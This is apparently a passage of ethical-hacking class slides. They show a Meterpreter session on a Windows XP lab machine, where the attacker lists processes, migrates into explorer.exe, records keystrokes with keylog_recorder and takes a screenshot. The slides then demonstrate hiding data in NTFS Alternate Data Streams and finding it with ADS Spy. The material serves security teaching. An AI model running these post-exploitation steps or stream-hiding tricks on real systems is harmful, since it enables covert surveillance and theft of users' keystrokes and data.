| meterpreter >                                                                           |                                                                                        |  |  |  |  |  |  |  |

Get account passwords (hashed) and system information.



## EH-Kali-05

#### ps migrate 1072

meterpreter > ps

#### Process List

\_\_\_\_\_

VGA

| PID    | PPID   | Name              | Arch | Session | User                      | Path                                            |
|--------|--------|-------------------|------|---------|---------------------------|-------------------------------------------------|
|        |        |                   |      |         |                           |                                                 |
| 0      | 0      | [System Process]  |      |         |                           |                                                 |
| 4      | 0      | System            | x86  | 0       |                           |                                                 |
| 172    | 1072   | IEXPLORE.EXE      | x86  | 0       | EH-WINXP-05\cis76 student | C:\Program Files\Internet                       |
| Explor | er\iex | plore.exe         |      |         |                           |                                                 |
| 272    | 708    | alg.exe           | x86  | 0       |                           | C:\WINDOWS\System32\alg.exe                     |
| 344    | 1036   | wscntfy.exe       | x86  | 0       | EH-WINXP-05\cis76 student | $C:\WINDOWS\system32\wscntfy.exe$               |
| 432    | 1036   | wuauclt.exe       | x86  | 0       | EH-WINXP-05\cis76 student | C:\WINDOWS\system32\wuauclt.exe                 |
| 576    | 4      | smss.exe          | x86  | 0       | NT AUTHORITY\SYSTEM       | \SystemRoot\System32\smss.exe                   |
| 640    | 576    | csrss.exe         | x86  | 0       | NT AUTHORITY\SYSTEM       | <pre>\??\C:\WINDOWS\system32\csrss.exe</pre>    |
| 664    | 576    | winlogon.exe      | x86  | 0       | NT AUTHORITY\SYSTEM       | <pre>\??\C:\WINDOWS\system32\winlogon.exe</pre> |
| 708    | 664    | services.exe      | x86  | 0       | NT AUTHORITY\SYSTEM       | C:\WINDOWS\system32\services.exe                |
| 720    | 664    | lsass.exe         | x86  | 0       | NT AUTHORITY\SYSTEM       | C:\WINDOWS\system32\lsass.exe                   |
| 876    | 708    | svchost.exe       | x86  | 0       | NT AUTHORITY\SYSTEM       | C:\WINDOWS\system32\svchost.exe                 |
| 952    | 708    | svchost.exe       | x86  | 0       |                           | $C:\WINDOWS\system32\svchost.exe$               |
| 1036   | 708    | svchost.exe       | x86  | 0       | NT AUTHORITY\SYSTEM       | $C:\WINDOWS\System32\svchost.exe$               |
| 1072   | 1008   | explorer.exe      | x86  | 0       | EH-WINXP-05\cis76 student | C:\WINDOWS\Explorer.EXE                         |
| 1084   | 708    | svchost.exe       | x86  | 0       |                           | $C:\WINDOWS\system32\svchost.exe$               |
| 1212   | 1072   | vmtoolsd.exe      | x86  | 0       | EH-WINXP-05\cis76 student | C:\Program Files\VMware\VMware                  |
| Tools  | vmtool | sd.exe            |      |         |                           |                                                 |
| 1256   | 708    | svchost.exe       | x86  | 0       |                           | $C:\WINDOWS\system32\svchost.exe$               |
| 1396   | 708    | spoolsv.exe       | x86  | 0       | NT AUTHORITY\SYSTEM       | C:\WINDOWS\system32\spoolsv.exe                 |
| 1444   | 1072   | rundll32.exe      | x86  | 0       | EH-WINXP-05\cis76 student | C:\WINDOWS\system32\rundl132.exe                |
| 1620   | 708    | VGAuthService.exe | x86  | 0       | NT AUTHORITY\SYSTEM       | C:\Program Files\VMware\VMware Tools\VMware     |
| VGAuth | ∖VGAut | hService.exe      |      |         |                           |                                                 |
| 1728   | 708    | vmtoolsd.exe      | x86  | 0       | NT AUTHORITY\SYSTEM       | C:\Program Files\VMware\VMware                  |
| Tools  | vmtool | sd.exe            |      |         |                           |                                                 |

meterpreter > migrate 1072 [\*] Migrating from 172 to 1072... [\*] Migration completed successfully. meterpreter >

Migrate from the Internet Explorer to the Explorer process.



# EH-Kali-05

#### run post/windows/capture/keylog\_recorder Ctrl-C to stop capture screenshot

meterpreter > run post/windows/capture/keylog\_recorder
[\*] Executing module against EH-WINXP-05
[\*] Starting the keystroke sniffer...
[\*] Keystrokes being saved in to
/root/.msf4/loot/20161031205253\_default\_10.76.5.201\_host.windows.key\_629822.txt
[\*] Recording keystrokes...
^C[\*] Saving last few keystrokes...
[\*] Interrupt
[\*] Stopping keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /root/kDZVxqnk.jpeg
meterpreter >

Capture victims keystrokes then take a screen shot of victims' screen



## EH-Kali-05



Captured screen shot and keystrokes from victim.



# Windows OS Vulnerabilities



# Windows OS Vulnerabilities

- The earlier versions of the OS (Windows 2000 and before) had many features and services enabled by default.
- Administrators would have to reconfigure, disable or remove features and services to reduce the security risk.
- See the Windows 2000 security checklist here:

https://technet.microsoft.com/en-us/library/dd277312.aspx

 Most features and services are disabled now by default. Roles must be manually added.



# ADS



# Windows NTFS Alternate Data Streams

- Introduced in Windows NT 3.1
- Enables Services for Macintosh (SFM) for interoperability with Apple's classic Mac OS filesystem.
- Allows more than one data stream to be associated with a filename.
- Uses the format *filename:streamname*, e.g. myfile.text:mystream



# Windows NTFS Alternate Data Streams

ADS demonstration setup on EH-WinXP

- 1. Start with the baseline snapshot at a minimum.
- Configure Folder Options to not hide file extensions (Start > Run... > Explorer > Tools menu > Folder Options... > View tab > Advanced settings: > remove check from "Hide extensions for known file types".
- 3. Connect to the depot share on 172.30.10.36 (Start > Run... > \\172.30.10.36\depot) .
- 4. Download the Streams and ADS Spy folders to your desktop.
- 5. From Streams folder, copy the steams.exe file to your C:\WINDOWS\system32 directory.



#### notepad tim.txt

| 💌 Comn              | and Prompt                                                                                   | <u>- 🗆 ×</u> |
|---------------------|----------------------------------------------------------------------------------------------|--------------|
| Microsod<br>(C) Cop | ft Windows XP [Version 5.1.2600]<br>yright 1985-2001 Microsoft Corp.                         | <b>^</b>     |
| C:\Docu             | ments and Settings\cis76 student>notepad tim.txt                                             |              |
| C:\Docu             | 🗾 Untitled - Notepad                                                                         |              |
|                     | File Edit Format View Help                                                                   |              |
|                     | Notepad       Image: Cannot find the tim.txt file.         Do you want to create a new file? |              |
|                     | Yes No Cancel                                                                                | ×            |

#### Running notepad from the command line to create a new text file





Paste in some sample text, format with word wrap, and save the file.





List the new tim.txt file in Explorer and the command line



#### notepad tim.txt:secret-service-name

| 1   | 🛯 Comm   | and P | romp   | t      |       |       |          |                 |         |             |            |             |          | <br>× |
|-----|----------|-------|--------|--------|-------|-------|----------|-----------------|---------|-------------|------------|-------------|----------|-------|
|     | :\Docur  | ents  | and    | Sett   | ings` | cis76 | stu      | dent>note;      | pad t   | tim.txt     | t:secre    | t-serv      | ice-name | -     |
| ¢   | ::\Docur | ents  | and    | Sett   | ings` | cis76 | stu      | dent>           |         |             |            |             |          |       |
|     |          | 🚺 U   | ntitle | d - No | tepad |       |          |                 |         |             |            |             |          | 3     |
|     |          | File  | Edit   | Format | View  | Help  |          |                 |         |             |            |             |          |       |
|     |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
|     |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
| l   |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
|     |          |       |        |        |       | Note  | pad      |                 |         |             |            | ×           |          |       |
|     |          |       |        |        |       | 1     |          | Cannot find the | tim.txt | ::secret-se | ervice-nam | e.txt file. |          |       |
|     |          |       |        |        |       |       | <b>_</b> | Do you want to  | create  | a new file  | ?          |             |          |       |
|     |          |       |        |        |       |       |          | Yes             | No      |             | Cancel     |             |          |       |
|     |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
| 111 |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
|     |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
|     |          |       |        |        |       |       |          |                 |         |             |            |             |          |       |
|     |          |       |        |        |       |       |          |                 |         |             |            |             |          | ~     |

Create an alternate data stream named "secret-service-name" associated with tim.txt



| Command Prompt                                                             | - 🗆 🗙 |
|----------------------------------------------------------------------------|-------|
| C:\Documents and Settings\cis76 student>notepad tim.txt:secret-service-nam | e     |
| C:\Documents and Settings\cis76 student>                                   |       |
|                                                                            |       |
| tim.txt:secret-service-name.txt - Notepad                                  |       |
| File Edit Format View Help                                                 |       |
| Tim Kaine's secret service name is: Daredevil                              | ~     |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
|                                                                            |       |
| C C C C C C C C C C C C C C C C C C C                                      | ~     |

Add some text to the alternate stream, save and exit.





Show the tim.txt file with Explorer and the command line and note there is no indication of an alternate stream.



# ADS Spy



http://www.merijn.nu/programs.php#adsspy



#### ADS Spy v1.11 - Written by Merijn

| 💐 ADS Spy v1.11 - Written by Merijn                                                                                                    | ×   |
|----------------------------------------------------------------------------------------------------|-----|
| Alternate Data Streams (ADS) are pieces of info hidden as metadata on files on NTFS drives. They are not<br>visible in Explorer and the size they take up is not reported by Windows. Recent browser hijackers started<br>using ADS to hide their files, and very few anti-malware scanners detect this. Use ADS Spy to find and remove<br>these streams.<br>Note: this app can also display legitimate ADS streams. Don't delete streams if you are not completely sure they<br>are malicious! | < > |
| <ul> <li>Quick scan (Windows base folder only)</li> <li>Full scan (all NTFS drives)</li> <li>Scan only this folder:         <ul> <li>Ignore safe system info data streams ('encryptable', 'SummaryInformation', etc)</li> <li>Calculate MD5 checksums of streams' contents</li> </ul> </li> <li>Scan the system for alternate data streams</li> <li>Remove selected streams</li> </ul>                                                                                                    |     |
| C:\Documents and Settings\cis76 student\tim.txt : secret-service-name.txt (45 bytes)                                                                                                    |     |

Open the ADS Spy folder on the desktop, run ADSSpy.exe, and scan for alternate data streams. It will find the new secret-service-name stream.



#### ADS Spy v1.11 - Written by Merijn

| 🛚 ADS Spy v1.11 - Written by Merijn                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Alternate Data Streams (ADS) are pieces of info hidden as metadata on files on NTFS drives. They are not visible in Explorer and the size they take up is not reported by Windows. Recent browser hijackers started using ADS to hide their files, and very few anti-malware scanners detect this. Use ADS Spy to find and remove these streams.<br>Note: this app can also display legitimate ADS streams. Don't delete streams if you are not completely sure they are malicious!                                                                                                    |
| <ul> <li>Quick scan (Windows base folder only)</li> <li>Full scan (all NTFS drives)</li> <li>Scan only this folder:         <ul> <li>Ignore safe system info data streams ('encryptable', 'SummaryInformation', etc)</li> <li>Calculate MD5 checksums of streams' contents</li> </ul> </li> <li>Scan the system for alternate data streams</li> <li>Remove selected streams</li> </ul>                                                                                                    |
| <ul> <li>C:\Documents and Settings\cis76 student\Desktop\ADS Spy\ADSSpy.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\Desktop\Streams\Eula.txt : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\Desktop\Streams\streams.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\Desktop\Streams\streams64.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\Desktop\Streams\streams64.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\Desktop\Streams\streams64.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\My Documents\Downloads\Wireshark-win64-2.0.5.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\My Documents\Firefox Setup 43.0.1.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\My Documents\Firefox Setup 43.0.1.exe : Zone.Identifier (26 bytes)</li> <li>C:\Documents and Settings\cis76 student\tim.txt : secret-service-name.txt (45 bytes)</li> <li>C:\RECYCLER\S-1-5-21-1246628124-48506347-572454927-1003\Dc1.exe : Zone.Identifier (26 bytes)</li> <li>C:\WINDOWS\system32\streams.exe.exe : Zone.Identifier (26 bytes)</li> </ul> |
| Scan complete, found 9 alternate data streams (ADS's).                                                                                                    |

#### Scan again this time showing all alternate data streams



## Streams

